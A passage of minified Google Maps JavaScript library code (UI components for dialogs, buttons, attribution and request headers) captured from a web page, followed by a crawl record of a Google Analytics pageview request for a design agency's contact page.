1.58 2.34a7.18 7.18 0 010 5.72A7.3 7.3 0 0120 27.35zm0-1.56c1.61 0 2.98-.56 4.1-1.68A5.59 5.59 0 0025.8 20c0-1.61-.57-2.98-1.7-4.1a5.59 5.59 0 00-4.1-1.7c-1.61 0-2.98.57-4.1 1.7a5.59 5.59 0 00-1.7 4.1c0 1.61.57 2.98 1.7 4.1a5.59 5.59 0 004.1 1.7z" fill="${a}"/></svg>`;
_.hs=({ariaLabel:a,className:b})=>(0,_.O)`<svg aria-label="${a}" class="${b}" viewBox="0 -960 960 960" fill="currentColor"><path d="M200-120q-33 0-56.5-23.5T120-200v-560q0-33 23.5-56.5T200-840h280v80H200v560h560v-280h80v280q0 33-23.5 56.5T760-120zm188-212l-56-56 372-372H560v-80h280v280h-80v-144z"/></svg>`;var iha=_.mu([':host(:not([hidden])){display:block;font-family:Google Sans Text,Roboto,Arial,sans-serif}.attribution-text{font-weight:400;white-space:nowrap}.attribution-text.font--body-small{font-size:12px;letter-spacing:.2px;line-height:1.3333333333}.attribution-text.font--body-medium{font-size:14px;font-style:normal;letter-spacing:.1px;line-height:1.1428571429}.container{-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;line-height:0}.container.full-button .info-button{-webkit-margin-start:0;-moz-margin-start:0;margin-inline-start:0;padding:15px}.container.full-button .info-icon{width:18px}.container>a{text-decoration:none}gmp-internal-dialog dialog{--gmp-internal-dialog-border-radius:var(--gmp-dialog-border-radius,28px);background-color:var(--gmp-mat-color-surface,light-dark(#fff,#131314));max-width:600px}gmp-internal-dialog dialog header .gm-ui-hover-effect>span{background-color:var(--gmp-mat-color-on-surface,light-dark(#1f1f1f,#e3e3e3))}@media (forced-colors:active){gmp-internal-dialog dialog header .gm-ui-hover-effect>span{background-color:ButtonText}}img{width:100%}svg{shape-rendering:geometricPrecision}.info-button{-webkit-margin-start:var(--gmp-mat-spacing-small,8px);-moz-margin-start:var(--gmp-mat-spacing-small,8px);background:none;border:none;cursor:default;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;margin-inline-start:var(--gmp-mat-spacing-small,8px);padding:0;position:relative}.info-button>*{cursor:pointer}.info-button.tap-area-expanded:after{content:"";height:24px;left:-16px;position:absolute;top:-4px;width:48px}.info-icon{width:15px;z-index:1}']);var Wu=class extends _.qu{Ch(){return(0,_.O)`<button
      type="button"
      title="${"Back"}"
      aria-label="${"Back"}"
      >${_.fha()}</button
    >`}focus(a){this.jI.focus(a)}};Wu.styles=_.mu([":host button{-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:none;border:none;color:light-dark(#1f1f1f,#e3e3e3);cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;opacity:.6;padding:0}:host button:hover{color:light-dark(#000,#fff);opacity:1}:host button:dir(rtl) svg{-webkit-transform:scaleX(-1);transform:scaleX(-1)}"]);
_.La([_.Gr("button"),_.A("design:type",HTMLButtonElement)],Wu.prototype,"jI",void 0);_.qp("gmp-internal-back-button",Wu);var jha=(0,_.Xi)`dialog.zlDrU-basic-dialog-element::backdrop{background-color:#202124}@supports ((-webkit-backdrop-filter:blur(3px)) or (backdrop-filter:blur(3px))){dialog.zlDrU-basic-dialog-element::backdrop{background-color:rgba(32,33,36,.7);-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px)}}dialog[open].zlDrU-basic-dialog-element{display:flex;flex-direction:column}dialog.zlDrU-basic-dialog-element{border:none;border-radius:var(--gmp-internal-dialog-border-radius,28px);box-sizing:border-box;padding:20px 8px 8px}dialog.zlDrU-basic-dialog-element header{align-items:center;display:flex;gap:16px;justify-content:space-between;margin-bottom:20px;padding:0 16px}dialog.zlDrU-basic-dialog-element header h2{font-family:Google Sans,Roboto,Arial,sans-serif;line-height:28px;font-size:22px;letter-spacing:0;font-weight:400;color:light-dark(#3c4043,#e8eaed);flex:1;margin:0}dialog.zlDrU-basic-dialog-element .unARub-basic-dialog-element--content{display:flex;font-family:Roboto,Arial,sans-serif;font-size:13px;justify-content:center;padding:0 16px 16px;overflow:auto}\n`;var kha={"close.svg":"data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cpath%20d%3D%22M19%206.41L17.59%205%2012%2010.59%206.41%205%205%206.41%2010.59%2012%205%2017.59%206.41%2019%2012%2013.41%2017.59%2019%2019%2017.59%2013.41%2012z%22/%3E%3Cpath%20d%3D%22M0%200h24v24H0z%22%20fill%3D%22none%22/%3E%3C/svg%3E"};var lha=(0,_.Xi)`.gm-ui-hover-effect{opacity:.6}.gm-ui-hover-effect:hover{opacity:1}.gm-ui-hover-effect\u003espan{background-color:light-dark(#000,#fff)}@media (forced-colors:active),(prefers-contrast:more){.gm-ui-hover-effect\u003espan{background-color:ButtonText}}sentinel{}\n`;var $u;_.Xu=(a,{root:b=document.head,Nw:c}={})=>{c&&(a=a.replace(/(\W)left(\W)/g,"$1`$2").replace(/(\W)right(\W)/g,"$1left$2").replace(/(\W)`(\W)/g,"$1right$2"));c=_.tl("STYLE");c.appendChild(document.createTextNode(a));(a=Ni("style",document))&&c.setAttribute("nonce",a);b.insertBefore(c,b.firstChild);return c};_.Yu=(a,b={})=>{a=_.Ri(a);_.Xu(a,b)};_.Zu=(a,b,c=!1)=>{b=b.getRootNode?b.getRootNode():document;b=b.head||b;const d=_.mha(b);d.has(a)||(d.add(a),_.Yu(a,{root:b,Nw:c}))};$u=new WeakMap;
_.mha=a=>{$u.has(a)||$u.set(a,new WeakSet);return $u.get(a)};_.nha=RegExp("[\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc]");_.oha=RegExp("[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]");_.pha=RegExp("^[^A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]*[\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc]");
_.qha=RegExp("[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff][^\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc]*$");_.rha=RegExp("[\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc][^A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]*$");var sha,tha,uha;sha=new _.Fo(12,12);tha=new _.Jo(13,13);uha=new _.Fo(0,0);
_.fs=class extends _.Ou{constructor(a){var b=bn("CloseButtonView","element",()=>_.Xm(_.Pm(HTMLButtonElement,"HTMLButtonElement"))(a.element)||_.cs(a.label||"Close"));a={...a,element:b};super(a);this.Sq=a.Sq||sha;this.ns=a.ns||tha;this.label=a.label||"Close";this.ownerElement=a.ownerElement;this.NC=a.NC||!1;this.offset=a.offset||uha;a.NC||(this.element.style.position="absolute",this.element.style.top=_.ym(this.offset.y),this.element.style.right=_.ym(this.offset.x));_.br(this.element,new _.Jo(this.ns.width+
2*this.Sq.x,this.ns.height+2*this.Sq.y));_.Zu(lha,this.ownerElement);this.element.classList.add("gm-ui-hover-effect");b=document.createElement("span");b.style.setProperty("mask-image",`url("${kha["close.svg"]}")`);b.style.pointerEvents="none";b.style.display="block";_.br(b,this.ns);b.style.margin=`${this.Sq.y}px ${this.Sq.x}px`;this.element.appendChild(b);this.Sh(a,_.fs,"CloseButtonView")}};var Dda=new Set;Dda.add("gm-style-iw-a");_.is=class extends HTMLElement{constructor(a){super();this.options=a;this.Fg=!1;this.ai=document.createElement("dialog");this.Eg=document.createElement("header");this.Dg=new Wu;this.ai.addEventListener("close",()=>{this.dispatchEvent(new Event("close"));this.Dg.remove()});this.Dg.addEventListener("click",()=>{this.dispatchEvent(new Event("gmp-internal-back",{bubbles:!0,composed:!0}));this.Dg.remove()});this.addEventListener("gmp-internal-next",b=>{b.stopPropagation();Eda(this)})}connectedCallback(){if(!this.Fg){this.ai.ariaLabel=
this.options.title;this.ai.append(Fda(this));var a=this.ai,b=a.append;const c=document.createElement("div");_.es(c,"basic-dialog-element--content");c.appendChild(this.options.content);b.call(a,c);this.append(this.ai);_.es(this.ai,"basic-dialog-element");_.Zu(jha,this);this.Fg=!0}}close(){this.ai.close()}};_.qp("gmp-internal-dialog",_.is);var vha=_.mu([".disclosure-container{font-size:16px}.slot-container{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;gap:var(--gmp-mat-spacing-medium,12px)}.content,.slot-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-moz-box-orient:vertical;-moz-box-direction:normal;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.content{color:var(--gmp-mat-color-on-surface,light-dark(#1f1f1f,#e3e3e3))}.content .description{font:var(--gmp-mat-font-body-medium,normal 400 .875em/1.4285714286 var(--gmp-mat-font-family,Google Sans Text,sans-serif));letter-spacing:.0071428571em;margin-top:var(--gmp-mat-spacing-small,8px)}.content .heading{-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;font:var(--gmp-mat-font-headline-medium,normal 500 1.125em/1.3333333333 var(--gmp-mat-font-family,Google Sans Text,sans-serif));letter-spacing:0}.content .heading span{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.content .heading:dir(rtl) svg{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.content .heading svg path{fill:var(--gmp-mat-color-on-surface,light-dark(#1f1f1f,#e3e3e3))}.content .link-item{font:var(--gmp-mat-font-label-large,normal 500 .875em/1.4285714286 var(--gmp-mat-font-family,Google Sans Text,sans-serif));letter-spacing:.0071428571em;padding:var(--gmp-mat-spacing-extra-small,4px) 0;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.content .link-item a{-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:var(--gmp-mat-color-primary,light-dark(#007b8b,#58b9ca));display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;gap:var(--gmp-mat-spacing-extra-small,4px);padding-block:10px;padding-inline:0 12px;text-decoration:none}.content .link-item a .icon-container{height:1em;width:1em}.content .link-item a .icon-container svg path{fill:var(--gmp-mat-color-primary,light-dark(#007b8b,#58b9ca))}.content .links{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;gap:var(--gmp-mat-spacing-small,8px)}.content.no-links{margin-bottom:var(--gmp-mat-spacing-small,8px)}"]);var av=a=>(...b)=>({_$litDirective$:a,values:b}),bv=class{get tp(){return this.Dg.tp}FI(a,b,c){this.Hg=a;this.Dg=b;this.Gg=c}GI(a,b){return this.update(a,b)}update(a,b){return this.Ch(...b)}};/*

 Copyright 2018 Google LLC
 SPDX-License-Identifier: BSD-3-Clause
*/
_.ks=av(class extends bv{constructor(a){super();if(a.type!==1||a.name!=="class"||a.Nk?.length>2)throw Error("`classMap()` can only be used in the `class` attribute and must be the only part in the attribute.");}Ch(a){return" "+Object.keys(a).filter(b=>a[b]).join(" ")+" "}update(a,[b]){if(this.Eg===void 0){this.Eg=new Set;a.Nk!==void 0&&(this.Fg=new Set(a.Nk.join(" ").split(/\s/).filter(d=>d!=="")));for(const d in b)b[d]&&!this.Fg?.has(d)&&this.Eg.add(d);return this.Ch(b)}a=a.element.classList;for(var c of this.Eg)c in
b||(a.remove(c),this.Eg.delete(c));for(const d in b)c=!!b[d],c===this.Eg.has(d)||this.Fg?.has(d)||(c?(a.add(d),this.Eg.add(d)):(a.remove(d),this.Eg.delete(d)));return Yp}});_.cv=class extends _.qu{Ch(){return(0,_.O)`
      <div class="disclosure-container" id="note" role="note">
        <div class="slot-container">
          ${this.disclosureContent}
          <slot></slot>
        </div>
      </div>
    `}};_.cv.styles=vha;_.La([_.Fr({Zg:!1}),_.A("design:type",String)],_.cv.prototype,"heading",void 0);_.La([_.Fr({Zg:!1}),_.A("design:type",String)],_.cv.prototype,"description",void 0);_.La([_.Fr({Zg:!1}),_.A("design:type",String)],_.cv.prototype,"href",void 0);_.La([_.Fr({Zg:!1}),_.A("design:type",Array)],_.cv.prototype,"disclosureContent",void 0);
var dv=class extends _.qu{constructor(){super(...arguments);this.links=[];this.showAccessoryIcon=!1}Ch(){const a=Gda(this),b=(0,_.ks)({content:!0,"no-links":!a});return(0,_.O)`
      <div class=${b}>
        ${this.heading?(0,_.O)` <div class="heading">
              <span>${this.heading}</span>
              ${this.showAccessoryIcon?(0,_.O)`${(0,_.O)`<svg height="24" viewBox="0 -960 960 960" width="24" fill="currentColor"><path d="M400-280v-400l200 200-200 200z"/></svg>`}`:""}
            </div>`:""}
        ${this.description?(0,_.O)`<div class="description"
              ><span>${this.description}</span></div
            >`:""}
        ${a?(0,_.O)`<div class="links">${a}</div>`:""}
        <slot></slot>
      </div>
    `}};dv.styles=vha;_.La([_.Fr({Zg:!1}),_.A("design:type",String)],dv.prototype,"heading",void 0);_.La([_.Fr({Zg:!1}),_.A("design:type",String)],dv.prototype,"description",void 0);_.La([_.Fr({Zg:!1}),_.A("design:type",Array)],dv.prototype,"links",void 0);_.La([_.Fr({Zg:!1}),_.A("design:type",Object)],dv.prototype,"showAccessoryIcon",void 0);_.qp("gmp-internal-disclosure",_.cv);_.qp("gmp-internal-disclosure-section",dv);_.wha=(0,_.O)`
  <gmp-internal-disclosure-section
    .heading=${"Google Maps Terms"}
    .links=${[{text:"Terms",href:"https://www.google.com/help/terms_maps/"},{text:"Privacy",href:"https://policies.google.com/privacy"}]}>
  </gmp-internal-disclosure-section>
`;_.ev=class extends _.qu{constructor(){super();this.attributionType="LOGO";this.infoButtonTapAreaExpanded=!1;this.logoColorOptions={Fy:"#5e5e5e",Gx:"#fff"};this.showTermsOfService=this.showInfoButton=!0;this.disclosureContent=[];this.attributionText="Google Maps";this.attributionFont="BODY_SMALL";this.moreInfoButtonTitle="About Google Maps content";this.logoLinkOptions=void 0;this.Eg=new _.cv;this.Dg=Hda(this);_.Kl("util").then(a=>{a.Aq()})}tt(a){if(a.has("showTermsOfService")||a.has("disclosureContent"))a=
[...this.disclosureContent],this.showTermsOfService&&a.push(_.wha),this.Eg.disclosureContent=a}Ch(){var a=this.logoColorOptions.Fy||"#5e5e5e",b=this.logoColorOptions.Gx||"#fff",c=js(a);const d=js(b);switch(this.attributionType){case "LOGO":a=gha({className:"attribution__logo--default",fill:`light-dark(${a}, ${b})`});break;case "LOGO_OUTLINE":a=hha({className:"attribution__logo--outline",fill:`light-dark(${a}, ${b})`,outline:`light-dark(${c}, ${d})`});break;default:a=(0,_.O)` <span
          translate="no"
          class="${(0,_.ks)({"attribution-text":!0,"font--body-small":this.attributionFont==="BODY_SMALL","font--body-medium":this.attributionFont==="BODY_MEDIUM"})}"
          style="color: light-dark(${a}, ${b})"
          >${this.attributionText}</span
        >`}this.logoLinkOptions&&(a=(0,_.O)` <a
        aria-label="${_.bs(this.logoLinkOptions.title)}"
        href="${this.logoLinkOptions.url.href}"
        rel="noopener"
        target="_blank"
        title="${_.bs(this.logoLinkOptions.title)}">
        ${a}
      </a>`);b={container:!0,"full-button":["LOGO","LOGO_OUTLINE"].includes(this.attributionType)||this.attributionText!=="Google Maps"};c=Kda(this,this.Dg);return(0,_.O)`<div class=${(0,_.ks)(b)}>
        ${a}${c}</div
      >${this.Dg}`}};_.ev.styles=iha;_.La([_.Fr({Zg:!1}),_.A("design:type",String)],_.ev.prototype,"attributionType",void 0);_.La([_.Fr({Zg:!1}),_.A("design:type",Object)],_.ev.prototype,"infoButtonTapAreaExpanded",void 0);_.La([_.Fr({Zg:!1}),_.A("design:type",Object)],_.ev.prototype,"logoColorOptions",void 0);_.La([_.Fr({Zg:!1}),_.A("design:type",Object)],_.ev.prototype,"showInfoButton",void 0);_.La([_.Fr({Zg:!1}),_.A("design:type",Object)],_.ev.prototype,"showTermsOfService",void 0);
_.La([_.Fr({Zg:!1}),_.A("design:type",Array)],_.ev.prototype,"disclosureContent",void 0);_.La([_.Fr({Zg:!1}),_.A("design:type",Object)],_.ev.prototype,"attributionText",void 0);_.La([_.Fr({Zg:!1}),_.A("design:type",Object)],_.ev.prototype,"attributionFont",void 0);_.La([_.Fr({Zg:!1}),_.A("design:type",String)],_.ev.prototype,"moreInfoButtonTitle",void 0);_.La([_.Fr({Zg:!1}),_.A("design:type",Object)],_.ev.prototype,"logoLinkOptions",void 0);_.qp("gmp-internal-attribution",_.ev);var xha=class{constructor(a={}){this.headers={["X-Goog-Api-Key"]:_.gl?.Gg()||"",["Content-Type"]:"application/json+protobuf",["X-Goog-Maps-Channel-Id"]:_.gl?.Ig()||"",...a}}};var yha=class extends xha{constructor(){super({})}intercept(a,b){Oda(this,a);return b(a)}};_.fv=class extends xha{constructor(a={}){super(a)}async intercept(a,b){Oda(this,a);await Qda(a);return b(a)}};_.gv=class{constructor(){this.Dg=new (this.Gg())(this.Fg(),null,{withCredentials:!1,ZC:_.Fm("gInternalNoCorsPreflightForTesting")==="true",mD:this.Eg(),XC:this.Hg()})}Eg(){return[new _.fv]}Hg(){return[new yha]}};_.hv=new Map;_.iv=new Map;var Sda="January February March April May June July August September October November December".split(" ");/*

 Copyright 2020 Google LLC
 SPDX-License-Identifier: BSD-3-Clause
*/
var zha={};_.Aha=av(class extends bv{constructor(){super(...arguments);this.key=_.eu}Ch(a,b){this.key=a;return b}update(a,[b,c]){b!==this.key&&(a.mj=zha,this.key=b);return c}});_.Bha=av(class extends bv{constructor(a){super();if(a.type!==1||a.name!=="style"||a.Nk?.length>2)throw Error("The `styleMap` directive must be used in the `style` attribute and must be the only part in the attribute.");}Ch(a){return Object.keys(a).reduce((b,c)=>{const d=a[c];if(d==null)return b;c=c.includes("-")?c:c.replace(/(?:^(webkit|moz|ms|o)|)(?=[A-Z])/g,"-$&").toLowerCase();return b+`${c}:${d};`},"")}update(a,[b]){a=a.element.style;this.Eg===void 0&&(this.Eg=new Set);for(var c of this.Eg)b[c]==
null&&(this.Eg.delete(c),c.includes("-")?a.removeProperty(c):a[c]=null);for(const d in b)if(c=b[d],c!=null){this.Eg.add(d);const e=typeof c==="string"&&c.endsWith(" !important");d.includes("-")||e?a.setProperty(d,e?c.slice(0,-11):c,e?"important":""):a[d]=c}return Yp}});Symbol.for("");var tda=arguments[0],dea=new _.dk;_.pa.google.maps.Load&&_.pa.google.maps.Load(cea);}).call(this,{});



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1523604442&t=pageview&_s=1&dl=http%3A%2F%2Fwww.emaginacion.com%2Fcontact-us%2F&ul=en-us%40posix&dt=Contact%20Us%20%E2%80%93%20Emaginacion%20Web%20Design%20%26%20Digital%20Marketing&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=602206024&gjid=1663608371&cid=1850667658.1768759989&tid=UA-43399822-1&_gid=1508597891.1768759989&_r=1&_slc=1&z=1300375775
body_size: -286
content:
2,cG-MMNED2B6CT